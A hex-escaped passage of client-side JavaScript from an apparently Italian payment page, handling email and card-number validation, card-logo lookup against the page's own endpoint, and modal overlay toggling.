00\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_E